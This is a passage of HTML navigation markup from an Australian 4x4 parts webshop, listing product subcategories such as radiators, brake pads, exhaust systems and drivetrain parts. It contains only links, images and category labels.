													<a href="https://www.4x4modsaustralia.com.au/suspension/strut-tops/"><img src="/assets/webshop/cms/65/7665.png?1705450353" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/suspension/strut-tops/"><h3 href="https://www.4x4modsaustralia.com.au/suspension/strut-tops/" class="p-0 nav-link">Strut Tops</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/suspension/strut-tops/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/suspension/torsion-bars/"><img src="/assets/webshop/cms/66/7666.png?1705450306" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/suspension/torsion-bars/"><h3 href="https://www.4x4modsaustralia.com.au/suspension/torsion-bars/" class="p-0 nav-link">Torsion Bars</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/suspension/torsion-bars/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li>
																</ul>
															</div>
														</div>
													
												</div>
											</ul>
										</li><li class="lv2-li nav-item position-static dropdown dropdown-hover">
											<a href="https://www.4x4modsaustralia.com.au/cooling/" class="list-categ nav-link d-block">Cooling</a>
											<ul class="dropdown-menu m-0">
												<div class="row h-100 m-0">
													<div class="mega-menu pt-4 px-4 col-12 ">
														<div class="row mb-4">
															<div class="col-8">
																<a href="https://www.4x4modsaustralia.com.au/cooling/"><h3 class="text-uppercase mb-0">Cooling</h3></a>
															</div>
														</div>
														<div class="wrap-sub-categ">
																<ul class="px-0">
																	<li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/cooling/radiators/"><img src="/assets/webshop/cms/13/413.jpg?1524149652" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/cooling/radiators/"><h3 href="https://www.4x4modsaustralia.com.au/cooling/radiators/" class="p-0 nav-link">Radiators</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/cooling/radiators/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/cooling/radiator-hoses/"><img src="/assets/webshop/cms/06/406.jpg?1524150592" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/cooling/radiator-hoses/"><h3 href="https://www.4x4modsaustralia.com.au/cooling/radiator-hoses/" class="p-0 nav-link">Radiator Hoses</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/cooling/radiator-hoses/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/cooling/oil-coolers/"><img src="/assets/webshop/cms/03/403.jpg?1524667428" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/cooling/oil-coolers/"><h3 href="https://www.4x4modsaustralia.com.au/cooling/oil-coolers/" class="p-0 nav-link">Oil Coolers</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/cooling/oil-coolers/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/cooling/thermostats/"><img src="/assets/webshop/cms/12/412.jpg?1524150604" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/cooling/thermostats/"><h3 href="https://www.4x4modsaustralia.com.au/cooling/thermostats/" class="p-0 nav-link">Thermostats</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/cooling/thermostats/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/cooling/fans-shrouds/"><img src="/assets/webshop/cms/09/409.jpg?1525090315" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/cooling/fans-shrouds/"><h3 href="https://www.4x4modsaustralia.com.au/cooling/fans-shrouds/" class="p-0 nav-link">Fans & Shrouds</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/cooling/fans-shrouds/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/cooling/radiator-caps/"><img src="/assets/webshop/cms/02/402.jpg?1579848406" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/cooling/radiator-caps/"><h3 href="https://www.4x4modsaustralia.com.au/cooling/radiator-caps/" class="p-0 nav-link">Radiator Caps</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/cooling/radiator-caps/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/cooling/transmission-coolers/"><img src="/assets/webshop/cms/07/407.jpg?1524149672" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/cooling/transmission-coolers/"><h3 href="https://www.4x4modsaustralia.com.au/cooling/transmission-coolers/" class="p-0 nav-link">Transmission Coolers</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/cooling/transmission-coolers/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/cooling/coolant-reservoirs/"><img src="/assets/webshop/cms/10/410.jpg?1582178604" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/cooling/coolant-reservoirs/"><h3 href="https://www.4x4modsaustralia.com.au/cooling/coolant-reservoirs/" class="p-0 nav-link">Coolant Reservoirs</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/cooling/coolant-reservoirs/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/accessories/"><img src="/assets/webshop/cms/63/6063.jpg?1582178677" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/accessories/"><h3 href="https://www.4x4modsaustralia.com.au/accessories/" class="p-0 nav-link">Accessories</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/accessories/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li>
																</ul>
															</div>
														</div>
													
												</div>
											</ul>
										</li><li class="lv2-li nav-item position-static dropdown dropdown-hover">
											<a href="https://www.4x4modsaustralia.com.au/Brakes" class="list-categ nav-link d-block">Brakes</a>
											<ul class="dropdown-menu m-0">
												<div class="row h-100 m-0">
													<div class="mega-menu pt-4 px-4 col-12 ">
														<div class="row mb-4">
															<div class="col-8">
																<a href="https://www.4x4modsaustralia.com.au/Brakes"><h3 class="text-uppercase mb-0">Brakes</h3></a>
															</div>
														</div>
														<div class="wrap-sub-categ">
																<ul class="px-0">
																	<li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/brakes/brake-rotors-slot-drilled/"><img src="/assets/webshop/cms/63/263.jpg?1521428291" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/brakes/brake-rotors-slot-drilled/"><h3 href="https://www.4x4modsaustralia.com.au/brakes/brake-rotors-slot-drilled/" class="p-0 nav-link">Brake Rotors</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/brakes/brake-rotors-slot-drilled/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/brakes/brake-pads/"><img src="/assets/webshop/cms/59/259.jpg?1524148895" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/brakes/brake-pads/"><h3 href="https://www.4x4modsaustralia.com.au/brakes/brake-pads/" class="p-0 nav-link">Brake Pads</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/brakes/brake-pads/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/brakes/brake-fluid/"><img src="/assets/webshop/cms/62/262.jpg?1524667098" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/brakes/brake-fluid/"><h3 href="https://www.4x4modsaustralia.com.au/brakes/brake-fluid/" class="p-0 nav-link">Brake Fluid</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/brakes/brake-fluid/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/brakes/brake-hardware/"><img src="/assets/webshop/cms/64/264.jpg?1524148856" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/brakes/brake-hardware/"><h3 href="https://www.4x4modsaustralia.com.au/brakes/brake-hardware/" class="p-0 nav-link">Accessories</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/brakes/brake-hardware/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/brakes/brake-shoes/"><img src="/assets/webshop/cms/79/7779.png?1726190721" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/brakes/brake-shoes/"><h3 href="https://www.4x4modsaustralia.com.au/brakes/brake-shoes/" class="p-0 nav-link">Brake Shoes</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/brakes/brake-shoes/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/brakes/brake-drums/"><img src="/assets/webshop/cms/80/7780.png?1726190749" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/brakes/brake-drums/"><h3 href="https://www.4x4modsaustralia.com.au/brakes/brake-drums/" class="p-0 nav-link">Brake Drums</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/brakes/brake-drums/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/brakes/brake-calipers/"><img src="/assets/webshop/cms/81/7781.png?1726190773" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/brakes/brake-calipers/"><h3 href="https://www.4x4modsaustralia.com.au/brakes/brake-calipers/" class="p-0 nav-link">Brake Calipers</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/brakes/brake-calipers/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li>
																</ul>
															</div>
														</div>
													
												</div>
											</ul>
										</li><li class="lv2-li nav-item position-static dropdown dropdown-hover">
											<a href="https://www.4x4modsaustralia.com.au/exhausts/" class="list-categ nav-link d-block">Exhausts</a>
											<ul class="dropdown-menu m-0">
												<div class="row h-100 m-0">
													<div class="mega-menu pt-4 px-4 col-12 ">
														<div class="row mb-4">
															<div class="col-8">
																<a href="https://www.4x4modsaustralia.com.au/exhausts/"><h3 class="text-uppercase mb-0">Exhausts</h3></a>
															</div>
														</div>
														<div class="wrap-sub-categ">
																<ul class="px-0">
																	<li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/exhaust/catback/"><img src="/assets/webshop/cms/88/288.jpg?1525098326" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/exhaust/catback/"><h3 href="https://www.4x4modsaustralia.com.au/exhaust/catback/" class="p-0 nav-link">Cat Back</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/exhaust/catback/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/exhaust/catalytic-Converters/"><img src="/assets/webshop/cms/69/5969.jpg?1525098246" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/exhaust/catalytic-Converters/"><h3 href="https://www.4x4modsaustralia.com.au/exhaust/catalytic-Converters/" class="p-0 nav-link">Catalytic Converters</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/exhaust/catalytic-Converters/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/exhaust/mufflers-tips/"><img src="/assets/webshop/cms/81/281.jpg?1525098178" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/exhaust/mufflers-tips/"><h3 href="https://www.4x4modsaustralia.com.au/exhaust/mufflers-tips/" class="p-0 nav-link">Mufflers & Tips</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/exhaust/mufflers-tips/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/exhaust/header-back/"><img src="/assets/webshop/cms/70/270.jpg?1579848502" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/exhaust/header-back/"><h3 href="https://www.4x4modsaustralia.com.au/exhaust/header-back/" class="p-0 nav-link">Header Back</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/exhaust/header-back/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/exhaust/turbo-back/"><img src="/assets/webshop/cms/76/276.jpg?1579849199" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/exhaust/turbo-back/"><h3 href="https://www.4x4modsaustralia.com.au/exhaust/turbo-back/" class="p-0 nav-link">Turbo Back</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/exhaust/turbo-back/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/exhaust/resonators/"><img src="/assets/webshop/cms/78/278.jpg?1582179449" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/exhaust/resonators/"><h3 href="https://www.4x4modsaustralia.com.au/exhaust/resonators/" class="p-0 nav-link">Resonators</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/exhaust/resonators/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/exhaust/axle-back/"><img src="/assets/webshop/cms/82/282.jpg?1579849028" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/exhaust/axle-back/"><h3 href="https://www.4x4modsaustralia.com.au/exhaust/axle-back/" class="p-0 nav-link">Axle Back</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/exhaust/axle-back/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/exhaust/accessories/"><img src="/assets/webshop/cms/86/286.jpg?1601347971" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/exhaust/accessories/"><h3 href="https://www.4x4modsaustralia.com.au/exhaust/accessories/" class="p-0 nav-link">Accessories</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/exhaust/accessories/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/exhaust/headers-manifolds/"><img src="/assets/webshop/cms/87/287.jpg?1579848553" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/exhaust/headers-manifolds/"><h3 href="https://www.4x4modsaustralia.com.au/exhaust/headers-manifolds/" class="p-0 nav-link">Headers & Manifolds</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/exhaust/headers-manifolds/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/exhaust/diesel-particulate-filter/"><img src="/assets/webshop/cms/51/6151.jpg?1579848611" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/exhaust/diesel-particulate-filter/"><h3 href="https://www.4x4modsaustralia.com.au/exhaust/diesel-particulate-filter/" class="p-0 nav-link">Diesel Particulate Filter</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/exhaust/diesel-particulate-filter/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/exhaust/dpf-back/"><img src="/assets/webshop/cms/06/6406.jpg?1582179112" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/exhaust/dpf-back/"><h3 href="https://www.4x4modsaustralia.com.au/exhaust/dpf-back/" class="p-0 nav-link">DPF Back</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/exhaust/dpf-back/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/exhaust/engine-back/"><img src="/assets/webshop/cms/07/6407.jpg?1579848438" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/exhaust/engine-back/"><h3 href="https://www.4x4modsaustralia.com.au/exhaust/engine-back/" class="p-0 nav-link">Engine Back</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/exhaust/engine-back/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/exhausts/exhaust-tubing/"><img src="/assets/webshop/cms/81/6981.png?1705450463" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/exhausts/exhaust-tubing/"><h3 href="https://www.4x4modsaustralia.com.au/exhausts/exhaust-tubing/" class="p-0 nav-link">Exhaust Tubing</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/exhausts/exhaust-tubing/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/exhausts/dump-pipes/"><img src="/assets/webshop/cms/56/7656.png?1705450487" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/exhausts/dump-pipes/"><h3 href="https://www.4x4modsaustralia.com.au/exhausts/dump-pipes/" class="p-0 nav-link">Dump Pipes</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/exhausts/dump-pipes/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li>
																</ul>
															</div>
														</div>
													
												</div>
											</ul>
										</li><li class="lv2-li nav-item position-static dropdown dropdown-hover">
											<a href="https://www.4x4modsaustralia.com.au/drivetrain/" class="list-categ nav-link d-block">Drivetrain</a>
											<ul class="dropdown-menu m-0">
												<div class="row h-100 m-0">
													<div class="mega-menu pt-4 px-4 col-12 ">
														<div class="row mb-4">
															<div class="col-8">
																<a href="https://www.4x4modsaustralia.com.au/drivetrain/"><h3 class="text-uppercase mb-0">Drivetrain</h3></a>
															</div>
														</div>
														<div class="wrap-sub-categ">
																<ul class="px-0">
																	<li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/drivetrain/clutches/"><img src="/assets/webshop/cms/94/294.jpg?1579845719" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/drivetrain/clutches/"><h3 href="https://www.4x4modsaustralia.com.au/drivetrain/clutches/" class="p-0 nav-link">Clutches</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/drivetrain/clutches/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/drivetrain/free-wheel-hubs/"><img src="/assets/webshop/cms/91/291.jpg?1719881913" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/drivetrain/free-wheel-hubs/"><h3 href="https://www.4x4modsaustralia.com.au/drivetrain/free-wheel-hubs/" class="p-0 nav-link">Free Wheel Hubs</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/drivetrain/free-wheel-hubs/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/drivetrain/differentials/"><img src="/assets/webshop/cms/98/298.jpg?1525089590" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/drivetrain/differentials/"><h3 href="https://www.4x4modsaustralia.com.au/drivetrain/differentials/" class="p-0 nav-link">Differentials</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/drivetrain/differentials/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/drivetrain/accessories/"><img src="/assets/webshop/cms/92/292.jpg?1582179614" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/drivetrain/accessories/"><h3 href="https://www.4x4modsaustralia.com.au/drivetrain/accessories/" class="p-0 nav-link">Accessories</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/drivetrain/accessories/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/drivetrain/wheel-bearings/"><img src="/assets/webshop/cms/14/314.jpg?1582179535" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/drivetrain/wheel-bearings/"><h3 href="https://www.4x4modsaustralia.com.au/drivetrain/wheel-bearings/" class="p-0 nav-link">Wheel Bearings</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/drivetrain/wheel-bearings/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/cv-shafts/"><img src="/assets/webshop/cms/59/6659.jpg?1601348137" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/cv-shafts/"><h3 href="https://www.4x4modsaustralia.com.au/cv-shafts/" class="p-0 nav-link">CV Shafts</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/cv-shafts/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li>
																</ul>
															</div>
														</div>
													
												</div>
											</ul>
										</li><li class="lv2-li nav-item position-static dropdown dropdown-hover">
											<a href="https://www.4x4modsaustralia.com.au/engine/" class="list-categ nav-link d-block">Engine</a>
											<ul class="dropdown-menu m-0">
												<div class="row h-100 m-0">
													<div class="mega-menu pt-4 px-4 col-12 ">
														<div class="row mb-4">
															<div class="col-8">
																<a href="https://www.4x4modsaustralia.com.au/engine/"><h3 class="text-uppercase mb-0">Engine</h3></a>
															</div>
														</div>
														<div class="wrap-sub-categ">
																<ul class="px-0">
